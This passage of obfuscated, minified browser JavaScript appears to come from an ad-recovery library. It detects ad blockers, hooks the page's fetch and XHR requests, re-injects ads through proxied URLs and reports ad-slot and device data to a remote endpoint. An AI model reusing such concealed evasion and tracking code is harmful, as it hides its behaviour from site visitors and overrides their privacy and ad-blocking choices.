0x0:ws[pz(0x61d)](wv=>({'adUnitPath':wv[pz(0xb8c)](),'attributeKeys':wv[pz(0x13e)](),'categoryExclusions':wv[pz(0xf0d)](),'clickUrl':wv[pz(0x254)](),'slotId':wv[pz(0xe0)](),'sizes':wv[pz(0xd68)](),'outOfPage':wv[pz(0x8a6)](),'services':wv[pz(0x36a)]()[pz(0x61d)](wP=>({'name':wP[pz(0xa6a)]()})),'targeting':Object[pz(0xe8b)](wv[pz(0x5d8)]()[pz(0x61d)](wP=>[wP,wv[pz(0x208)](wP)]))})),'targeting':Object[pz(0xe8b)](null===(wZ=window[pz(0x9c1)])||void 0x0===wZ||null===(wZ=wZ[pz(0xef9)]())||void 0x0===wZ||null===(wZ=wZ[pz(0x5d8)]())||void 0x0===wZ?void 0x0:wZ[pz(0x61d)](wv=>{const pV=pz;var wP;return[wv,null===(wP=window[pV(0x9c1)])||void 0x0===wP||null===(wP=wP[pV(0xef9)]())||void 0x0===wP?void 0x0:wP[pV(0x208)](wv)];}))}}})),wY=function(wv){const pK=pz,wP=new TextEncoder()[pK(0x4eb)](wv);let wa='';for(let wT=0x0;wT<wP[pK(0xac9)];wT++)wa+=String[pK(0x8c4)](wP[wT]);return btoa(wa);}(wp);try{var wL,wj;null===(wL=(wj=window)[pz(0x217)])||void 0x0===wL||wL[pz(0x544)](wj,wY);}catch(wv){}return wY;};const wu=Math[pg(0x944)](performance[pg(0x98)]());if(EG(0.01),await(async wf=>{const pc=pg,wq=nb(wf),wM=G1['A'][pc(0xf4d)](pc(0x78a));return wM?Boolean(wM):await wq;})(w6)&&!nN(location[pg(0x242)])&&!G0['A'][pg(0xc21)]&&pg(0xe51)!==G1['A'][pg(0xf4d)](pg(0xb36),!0x1))return E4(w6,new Map([[pg(0x59e),pg(0x1bf)]])),void G7['A'][pg(0xc21)](pg(0xfdd));try{Gz();}catch(wf){G7['A'][pg(0xc21)](pg(0xfe1)[pg(0x37a)](wf)),(0x0,GE['Pf'])(wf,new URL(G0['A'][pg(0x46c)])[pg(0x53f)],async wq=>await G7['A'][pg(0xeb9)](pg(0x190),wq));}const wg=(0x0,nk['i'])();if(!wg)return void G7['A'][pg(0xc21)](pg(0x3d8));EG(wg[pg(0xe8)]),G7['A'][pg(0xc21)](pg(0x9ee),wg);const wz=(window[pg(0x922)][pg(0x46a)]+window[pg(0x922)][pg(0x15f)])[pg(0x18f)](pg(0x79c))||pg(0xe51)===G1['A'][pg(0xf4d)](pg(0x79c),!0x1);if(!wg)return G7['A'][pg(0xc21)](pg(0xa47));if(null!==(w9=null==wg?void 0x0:wg[pg(0xd6b)])&&void 0x0!==w9&&!w9&&window[pg(0xc76)]!==window[pg(0xa2c)])return G7['A'][pg(0xc21)](pg(0xfb9));if(wg[pg(0xf82)]&&!G0['A'][pg(0xc21)]&&pg(0xe51)!==G1['A'][pg(0xf4d)](pg(0xb36),!0x1)&&!wz){const [wq,wM]=await Promise[pg(0x1ab)]([(0x0,Ga['H4'])(wg[pg(0x663)]),(0x0,Ga['jy'])(wg[pg(0xd9d)])]);return E2(w6,wq,wq&&wM,!0x1),G7['A'][pg(0xc21)](pg(0x149));}if(!wg[pg(0x436)]&&!G0['A'][pg(0xc21)]&&pg(0xe51)!==G1['A'][pg(0xf4d)](pg(0xb36),!0x1)&&!wz)return G7['A'][pg(0xc21)](pg(0x4bd));G1['A'][pg(0x6cc)](!!wg[pg(0x371)]),(0x0,nx['Nq'])();const [wV,wK]=null!=wg&&wg[pg(0xb80)]||wz?[!0x0,!0x0]:await Promise[pg(0x1ab)]([(0x0,Ga['H4'])(wg[pg(0x663)]),(0x0,Ga['jy'])(wg[pg(0xd9d)])]);if(window[pg(0x4c1)][pg(0x4f4)]=wV,(0x0,nx['B3'])(),G7['A'][pg(0xc21)](pg(0x188),wV),G7['A'][pg(0xc21)](pg(0x260),wK),wg[pg(0x142)]){const wr=await async function(wR){const pf=pg;try{const wo=G1['A'][pf(0xf4d)](pf(0x417));if(wo)try{const wB=JSON[pf(0x9a3)](wo);if(wB[pf(0x84a)]&&wB[pf(0x84a)]+0x5265c00>Date[pf(0x98)]())return nD(wR)[pf(0x67e)](wW=>{const pq=pf;wW&&G1['A'][pq(0x650)](pq(0x417),JSON[pq(0x84f)]({...wW,'cachedAt':Date[pq(0x98)]()}));}),wB;}catch(wW){}const wm=await nD(wR);return wm&&G1['A'][pf(0x650)](pf(0x417),JSON[pf(0x84f)]({...wm,'cachedAt':Date[pf(0x98)]()})),wm;}catch(wN){return G7['A'][pf(0x806)](pf(0xd5c),wN),{'ivt':!0x1,'reason':pf(0x806)};}}(w6);if(wr[pg(0x417)])return E4(w6,new Map([[pg(0x59e),wr[pg(0xfc)]],[pg(0x78d),wV[pg(0x63e)]()]])),void G7['A'][pg(0xc21)](pg(0xf20));}E2(w6,wV,wV&&wK,null!==(wG=wg[pg(0xcb2)])&&void 0x0!==wG&&wG);try{var wE;const wR=null===(wE=wg[pg(0x5cc)])||void 0x0===wE?void 0x0:wE[pg(0xa5d)](wo=>wo[pg(0xebe)]);var ww;wR&&((wo,wm,wB,wW,wN,wx,wQ)=>{const pM=pg,wi=wW?wB:wB/0x2;((wS,wJ)=>!(['US','CA','DE','FR','AU'][pM(0x18f)](wS)||Math[pM(0x64a)]()>wJ))(wm,wi)&&(wW&&!wN&&wx||w1(wo,wQ,wW,wi));})(w6,wg[pg(0xd02)],wg[pg(0xe8)],wV,wK,null!==(ww=wR[pg(0x69d)])&&void 0x0!==ww&&ww,wu);}catch(wo){}function wc(){const pr=pg;try{const wm=window[pr(0x9c1)];return!!wm&&pr(0x3e4)===wm[pr(0x9b8)][pr(0x63e)]();}catch(wB){return!0x1;}}if(G6['A'][pg(0xf62)]()&&setTimeout(()=>{wc()&&((wm,wB)=>{const pR=a2E;E5(wm,pR(0x9f7),new Map([[pR(0x81),G0['A'][pR(0x60f)]],[pR(0x78d),wB[pR(0x63e)]()]]));})(w6,wV);},0x41b),!(0x0,EN['Gb'])(wg[pg(0xdc5)])&&!nN(location[pg(0x242)]))return void G7['A'][pg(0xc21)](pg(0x8e3));if(wg[pg(0x9dc)]&&(0x0,EN['oi'])(wg[pg(0x9dc)]))return(wm=>{const po=pg;E5(wm,po(0xeaa),new Map([[po(0x81),G0['A'][po(0x60f)]]]));})(w6),void G7['A'][pg(0xc21)](pg(0xb44));try{await(async(wm,wB,wW,wN)=>{const pm=pg;let wx=!0x1;try{var wQ,wi,wS;if(!(0x0,G3['Gy'])(wm))return G7['A'][pm(0xc21)](pm(0x4e1)),void(wx=!0x0);if((0x0,G5['C8'])(wm,G0['A'][pm(0x46c)]),function(wv){const pB=pm;window[pB(0x4c1)]={...window[pB(0x4c1)],'loaded':!0x0,'isAdBlockerDetected':wv};}(wW),!wW)return G7['A'][pm(0xc21)](pm(0xd34)),[pm(0x73b),pm(0xc2),pm(0x359),pm(0x1f1)][pm(0xb94)](wv=>location[pm(0x53f)][pm(0x18f)](wv))&&(pm(0xe51)===G1['A'][pm(0xf4d)](pm(0xb36),!0x1)||G0['A'][pm(0xc21)]||Math[pm(0x64a)]()<0.05)&&setTimeout(()=>GS(wm,!0x1),0x64),(Gb&&[][pm(0xb94)](wv=>location[pm(0x594)][pm(0x2b1)](wv))&&function(wv){const pW=pm,wP=new Set();window[pW(0xd4f)](()=>{const pN=pW;window[pN(0x9c1)]&&window[pN(0x9c1)][pN(0x452)]&&window[pN(0x9c1)][pN(0x452)][pN(0xd00)](()=>{const px=pN;window[px(0x9c1)][px(0xef9)]()[px(0x79)]()[px(0x61d)](wa=>function(wT){const pe=px;var wh,wF;const wH=null===(wh=wT[pe(0xe0)]())||void 0x0===wh?void 0x0:wh[pe(0xbe7)](),wI=wT[pe(0xb8c)](),wX=wT[pe(0xe97)](),wd=null===(wF=wT[pe(0xd68)]())||void 0x0===wF?void 0x0:wF[pe(0x61d)](wA=>[wA[pe(0x733)],wA[pe(0xed9)]]),wO=document[pe(0xb1)](wX);if(!wO)return null;const wl=function(wA){const pQ=pe;let wC='#'+wA['id'],wb=wA[pQ(0x7ca)];for(;wb;){var wD;const wk=wb[pQ(0x400)][pQ(0x2a1)](),wy=wb[pQ(0x42c)]('id'),u0=null===(wD=wb[pQ(0x42c)](pQ(0xdbf)))||void 0x0===wD?void 0x0:wD[pQ(0x891)]('\x20');wC=wy?wk+'#'+wy+pQ(0x62e)+wC:u0?wk+'.'+u0[pQ(0x3a8)]('.')+pQ(0x62e)+wC:wk+pQ(0x62e)+wC,wb=wb[pQ(0x7ca)];}return wC[pQ(0xac9)]>0x64?wC[pQ(0xf5f)](wC[pQ(0xac9)]-0x64):wC;}(wO);return{'id':wH,'adUnitPath':wI,'slotElementId':wX,'sizes':wd,'selector':wl};}(wa))[px(0x5b2)](wa=>wa&&!wP[px(0x5df)](wa['id']))[px(0x6ca)](wa=>{const pi=px;wP[pi(0x34e)](wa['id']),function(wT,wh){const pS=pi;E5(wT,pS(0x5c2),new Map([['id',wh['id']],[pS(0xb27),wh[pS(0xefa)]],[pS(0x5de),wh[pS(0xe3c)]],[pS(0x389),wh[pS(0x389)][pS(0x61d)](wF=>wF[pS(0x3a8)]('x'))[pS(0x3a8)]('|')],[pS(0x335),wh[pS(0x335)]],[pS(0x81),G0['A'][pS(0x60f)]]]));}(wv,wa);});});},0x3e8);}(wm),void(wx=!0x0));const wJ=(0x0,nc['z9'])(wB[pm(0x5cc)]);if(!wJ)return G7['A'][pm(0xc21)](pm(0xbe2)),void(wx=!0x0);wm[pm(0xbc0)]=wJ[pm(0xbc0)];const ws=wJ[pm(0x5cc)];if(G7['A'][pm(0xc21)](pm(0x3b5)[pm(0x37a)](wJ[pm(0xbc0)],',\x20')[pm(0x37a)](JSON[pm(0x84f)](ws))),ws[pm(0x403)]){if(!new URL(window[pm(0x922)][pm(0x242)])[pm(0x873)][pm(0x5df)](pm(0x871))&&pm(0xe51)!==G1['A'][pm(0xf4d)](pm(0x871),!0x1))return G7['A'][pm(0xc21)](pm(0x6d6)),void(wx=!0x0);}if(ws[pm(0x69d)]&&!wN)return G7['A'][pm(0xc21)](pm(0xa23)),void(wx=!0x0);null!==(wQ=ws[pm(0x965)])&&void 0x0!==wQ&&wQ[pm(0x9bf)]&&await async function(wv,wP){const pJ=pm,wa=wv[pJ(0x47b)](wh=>Array[pJ(0xf64)](document[pJ(0x296)](pJ(0x2e4)[pJ(0x37a)](wh,'\x22]'))))[pJ(0x5b2)](wh=>wh instanceof HTMLLinkElement)[pJ(0x61d)](wh=>{const ps=pJ,wF=wh[ps(0x42c)](ps(0x242));return wF?new Promise(wH=>{const pZ=ps,wI=document[pZ(0xb7f)](pZ(0x29b));wI[pZ(0x73c)]=!0x0,Array[pZ(0xf64)](wh[pZ(0xf66)])[pZ(0x6ca)](wO=>{const pU=pZ;wI[pU(0x36c)](wO[pU(0xd3)],wO[pU(0x93b)]);}),wI[pZ(0x242)]=(0x0,G3['Wq'])({'protectUrlContext':wP,'url':wF,'kind':G3['MN'][pZ(0x71)],'endpoint':G0['A'][pZ(0x46c)]});let wX=null;const wd=wO=>{const pp=pZ;null!==wX&&(clearTimeout(wX),wX=null),wI[pp(0x5fc)]=null,wI[pp(0xc85)]=null,wH(wO);};wX=setTimeout(()=>{wd(!0x1);},0xbb8),wI[pZ(0x5fc)]=()=>{const pY=pZ;wh[pY(0x73c)]=!0x0,wd(!0x0);},wI[pZ(0xc85)]=()=>{wd(!0x1);},wh[pZ(0xee7)](pZ(0x7cf),wI);}):Promise[ps(0x8cf)](!0x1);}),wT=await Promise[pJ(0x1ab)](wa);G7['A'][pJ(0xc21)](pJ(0x5f0)[pJ(0x37a)](JSON[pJ(0x84f)](wT)));}(ws[pm(0x965)][pm(0x9bf)],wm),G6['A'][pm(0xf62)]()&&G6['A'][pm(0xa9e)]()&&(0x0,w3['Y'])(wm),[pm(0x73b),pm(0xc2),pm(0x359),pm(0x1f1)][pm(0xb94)](wv=>location[pm(0x53f)][pm(0x18f)](wv))&&setTimeout(()=>GS(wm,!0x0),0x64);const wZ=window,wU=(0x0,GZ['VS'])(ws[pm(0x965)]);if(nm(wm,wZ,wU,{'shouldHookDomContentLoadedLateListeners':!!ws[pm(0xe1b)]}),function(wv,wP){const pL=pm;var wa;if(G7['A'][pL(0xc21)](pL(0x28f)),null!==(wa=window[pL(0xbe1)])&&void 0x0!==wa&&wa[pL(0xf9f)])return;const wT=window[pL(0xbe1)]||[];window[pL(0xbe1)]={'push':wH=>nB(wH),'__replaced':!0x0};for(const wH of[...wT][pL(0x2f9)]())nB(wH);const wh=wI=>{const pj=pL;if(pj(0xb5f)===wI[pj(0x59e)]){const wd=wI[pj(0x226)][0x0]instanceof Request?wI[pj(0x226)][0x0][pj(0x113)]:wI[pj(0x226)][0x0];G7['A'][pj(0xc21)](pj(0xef0),wI[pj(0x226)][0x0],pj(0x62b),(0x0,GZ['pI'])(wP,wd),pj(0x44e),wv[pj(0xb5f)],wv[pj(0xb5f)][pj(0xd9a)]),(0x0,GZ['pI'])(wP,wd)?wv[pj(0xb5f)](...wI[pj(0x226)])[pj(0x67e)](wI[pj(0x8cf)],wI[pj(0x3bd)]):wI[pj(0x3bd)](...wI[pj(0xbef)]);}else{if(pj(0xc74)===wI[pj(0x59e)]){const wO=Go['A'][pj(0xf4d)](wv)[pj(0xf2f)][pj(0xf4d)][pj(0x544)](wI[pj(0x363)]);G7['A'][pj(0xc21)](pj(0xef3),wO),(0x0,GZ['pI'])(wP,wO)||wI[pj(0x3bd)]();}else{if(pj(0x491)===wI[pj(0x59e)]){var wX;if(!wI[pj(0x7d6)][pj(0x2b2)]||(null===(wX=wI[pj(0x7d6)][pj(0x2b2)])||void 0x0===wX?void 0x0:wX[pj(0xac9)])<0x2)return void wI[pj(0xec4)]();const wl=wI[pj(0x7d6)][pj(0x2b2)][0x1];if((0x0,GZ['pI'])(wP,wl)||wI[pj(0xec4)](),wI[pj(0x7d6)][pj(0x1e6)])return;wI[pj(0x7d6)][pj(0x1e6)]=!0x0;const wA=new XMLHttpRequest();wA[pj(0x429)]=wC=>{const pt=pj;var wb,wD;wA[pt(0xe8c)]===XMLHttpRequest[pt(0x220)]&&wI[pt(0x7d6)][pt(0x3d2)]&&(wI[pt(0x7d6)][pt(0x3d2)]=!0x1,wI[pt(0x7d6)][pt(0xba1)]={'readyState':wA[pt(0xe8c)],'response':wA[pt(0x61b)],'responseText':wA[pt(0x114)],'responseType':wA[pt(0x7ac)],'responseURL':wA[pt(0x42a)],'responseXML':wA[pt(0x757)],'status':wA[pt(0xe49)],'statusText':wA[pt(0x887)],'upload':wA[pt(0x870)]},Object[pt(0xe07)](wC,pt(0x965),{'writable':!0x1,'value':wI[pt(0x7d6)]}),null===(wb=wI[pt(0x7d6)])||void 0x0===wb||null===(wb=wb[pt(0x429)])||void 0x0===wb||null===(wD=wb[pt(0x544)])||void 0x0===wD||wD[pt(0x544)](wb,wI[pt(0x7d6)],wC));},wA[pj(0x5fc)]=wC=>{const pv=pj;var wb,wD;wI[pv(0x7d6)][pv(0x720)]&&wI[pv(0x7d6)][pv(0x7be)]&&(wI[pv(0x7d6)][pv(0x7be)]=!0x1,wI[pv(0x7d6)][pv(0xba1)]={'readyState':wA[pv(0xe8c)],'response':wA[pv(0x61b)],'responseText':wA[pv(0x114)],'responseType':wA[pv(0x7ac)],'responseURL':wA[pv(0x42a)],'responseXML':wA[pv(0x757)],'status':wA[pv(0xe49)],'statusText':wA[pv(0x887)],'upload':wA[pv(0x870)]},Object[pv(0xe07)](wC,pv(0x965),{'writable':!0x1,'value':wI[pv(0x7d6)]}),null===(wb=wI[pv(0x7d6)][pv(0x720)])||void 0x0===wb||null===(wD=wb[pv(0x544)])||void 0x0===wD||wD[pv(0x544)](wb,wI[pv(0x7d6)],wC));},wA[pj(0xc85)]=wC=>{const pP=pj;var wb,wD;wI[pP(0x7d6)][pP(0xc85)]&&wI[pP(0x7d6)][pP(0x7be)]&&(wI[pP(0x7d6)][pP(0x7be)]=!0x1,Object[pP(0xe07)](wC,pP(0x965),{'writable':!0x1,'value':wI[pP(0x7d6)]}),null===(wb=wI[pP(0x7d6)][pP(0xc85)])||void 0x0===wb||null===(wD=wb[pP(0x544)])||void 0x0===wD||wD[pP(0x544)](wb,wI[pP(0x7d6)],wC));},wA[pj(0x87c)][pj(0x544)](wA,...wI[pj(0x7d6)][pj(0x2b2)]),wA[pj(0x179)][pj(0x544)](wA);}}}},wF=window[pL(0x281)]||[];window[pL(0x281)]={'push':wI=>setTimeout(()=>wh(wI),0x0)};for(const wI of wF)nB(()=>wh(wI));}(wZ,wU),wB[pm(0xb2c)]&&(0x0,nk['I'])(wB[pm(0xb2c)],wW,wN,wm),null===(wi=wB[pm(0xf76)])||void 0x0===wi||wi){const wv=new URL(G0['A'][pm(0x46c)])[pm(0x53f)];Gm(wm,(0x0,G5['az'])(wm,G0['A'][pm(0x46c)]))[pm(0xeed)](wP=>{const pa=pm;G7['A'][pa(0x806)](pa(0x943)[pa(0x37a)](wP)),(0x0,GE['Pf'])(wP,wv,async wa=>await G7['A'][pa(0xeb9)](pa(0x190),wa));});}if(async function(wP,wa,wT){const pT=pm,wh=wa[pT(0xefb)];wh&&wh[pT(0x1ca)]&&(window[pT(0x9c1)]=window[pT(0x9c1)]||{},window[pT(0x9c1)][pT(0x452)]=window[pT(0x9c1)][pT(0x452)]||[],window[pT(0x9c1)][pT(0x452)][pT(0xd00)](()=>{const ph=pT;window[ph(0x9c1)][ph(0xef9)]()[ph(0xea4)](ph(0xf8a),wF=>{const pF=ph;if(wF[pF(0xfe0)])return;const wH=function(wX,wd,wO,wl,wA,wC){const pH=pF;var wb,wD;const wk=wX[pH(0x878)][pH(0xc69)],wy=wk[pH(0x18f)](pH(0x4f7))?null===(wb=wk[pH(0x891)](pH(0x4f7))[0x1])||void 0x0===wb?void 0x0:wb[pH(0x891)](':')[0x0]:GO(),u0=function(u1,u2,u3,u4,u5,u6,u7,u8,u9,uG,uE,uw,uu,ug,uz,uV,uK,uc,uf,uq,uM,ur,uR,uo,um){const pI=pH;return{'dt':pI(0x749),'pd':pI(0xfc1),'di':u1,'ap':'','sr':u3,'pp':u4,'md':'1','ui':u6,'ti':u7,'de':u8,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':uV,'ai':uK,'pc':uc,'cr':uf,'cb':uq,'si':'','dm':ur,'pi':uR,'bt':'','gt':um};}(wd[pH(0xace)],0x0,wO,wl,0x0,wy,GO(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[pH(0x95e)](navigator[pH(0x655)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,wA[pH(0x454)],wA[pH(0xf6c)],wA[pH(0x41c)][pH(0xe0)]()[pH(0x4f1)](),wA[pH(0xf2e)],G4['A'][pH(0x98e)](0xf,0x1e),0x0,wA[pH(0x524)]&&pH(0xcfc)==typeof wA[pH(0x524)][0x0]&&pH(0xcfc)==typeof wA[pH(0x524)][0x1]?''[pH(0x37a)](wA[pH(0x524)][0x0],'x')[pH(0x37a)](wA[pH(0x524)][0x1]):'',wA[pH(0xf2e)],0x0,wC||(null===(wD=wX[pH(0x9c1)][pH(0xef9)]()[pH(0x208)](pH(0xd02)))||void 0x0===wD?void 0x0:wD[0x0])||'');return u0;}(window,wP,wh[pF(0xf8f)],wh[pF(0x9cd)],wF,wT),wI=((wX,wd)=>{const pX=pF,wO=new URL(pX(0xd7e));Object[pX(0x316)](wd)[pX(0x6ca)](wA=>{const pd=pX;let [wC,wb]=wA;wb&&wO[pd(0x873)][pd(0x650)](wC,wb);});const wl=wX[pX(0x878)][pX(0xb7f)](pX(0x9cb));return wl[pX(0xbe0)]=(0x0,G3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':wO[pX(0x242)],'endpoint':G0['A'][pX(0x46c)]}),wl[pX(0x36c)](pX(0xd26),pX(0xe51)),wl;})(window,wH);document[pF(0x9ef)][pF(0x2fd)](wI);});}));}(wm,ws,wB[pm(0xd02)]),!0x1===(null===(wS=ws[pm(0xdd2)])||void 0x0===wS?void 0x0:wS[pm(0xebe)])){const wP=ws[pm(0xdd2)][pm(0x945)]||[pm(0x395)];(0x0,w2['je'])(wP);}ws[pm(0x16b)]||(0x0,w2['lD'])(ws[pm(0x450)]||[]),(0x0,w2['N2'])(ws[pm(0x450)]||[]),function(wa,wT,wh){const pO=pm,wF=[],wH=Array[pO(0xf64)](wa[pO(0x878)][pO(0x296)](pO(0x1f9)));for(const wI of wH)try{const wX=wI[pO(0x8e6)];if(!wX)continue;if(!n3(wX))continue;nq(wX,wT,wh,wF);}catch(wd){}}(wZ,wm,wU);const wp=nM(wZ,wm,wU),wY=0x3e8;let wL=0x0;function wj(wa){const pl=pm;if(document[pl(0xfb)])return wL=wa,requestAnimationFrame(wj);wa-wL>=wY&&(window[pl(0xe06)]?window[pl(0xe06)](wp,{'timeout':0x78}):setTimeout(wp,0x0),wL=wa),requestAnimationFrame(wj);}requestAnimationFrame(wj);}finally{nW(),wx&&nf();}})(w6,wg,wV,wK);}catch(wm){G7['A'][pg(0x806)](wm,pg(0xf43),wm[pg(0x16c)]),G7['A'][pg(0xeb9)](pg(0x65a),pg(0xb1b)+wm[pg(0x63e)]());}}catch(wB){throw wB;}finally{nW(),(0x0,Ga['H4'])();}})(w4);})());})()));
})();